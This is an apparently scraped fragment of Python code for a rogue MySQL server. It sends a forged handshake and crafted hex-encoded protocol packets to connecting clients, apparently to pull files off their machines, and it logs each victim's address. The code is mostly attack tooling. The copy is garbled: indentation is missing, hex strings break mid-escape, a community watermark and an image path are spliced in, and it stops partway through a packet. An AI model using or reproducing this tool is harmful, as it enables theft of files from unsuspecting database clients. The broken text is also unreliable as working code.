 #coding=utf-8
import socket
import os
import re
def mysql_get_file_content(filename,conn,address):
logpath = os.path.abspath('.') + "/log/" + address[0]
if not os.path.exists(logpath):
os.makedirs(logpath)
conn.sendall(
"\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x0
0")
try:
conn.recv(9999)
except Exception as e:
print(e)
奇安信攻防社区
try:
conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
res1 = conn.recv(9999)
# SHOW VARIABLES
if 'SHOW VARIABLES' in res1:
conn.sendall
("\x01\x00\x00\x01\x02\x54\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x
41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x0d\x56\x61\x72\x69\x61\x62\x6c\x65\x5f\x6e\x61\x6d\x65\x0d\x56\x41\x52\x49\x41\x42\x4c\x45\x
5f\x4e\x41\x4d\x45\x0c\x08\x00\x40\x00\x00\x00\xfd\x01\x00\x00\x00\x00\x4d\x00\x00\x03\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x
5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x05\x56\x61\x6c\x75\x65\x0e\x56\x41\x52\x49\x
41\x42\x4c\x45\x5f\x56\x41\x4c\x55\x45\x0c\x08\x00\x00\x04\x00\x00\xfd\x00\x00\x00\x00\x00\x05\x00\x00\x04\xfe\x01\x00\x22\x00\x1b\x00\x00\x05\x18\x61\x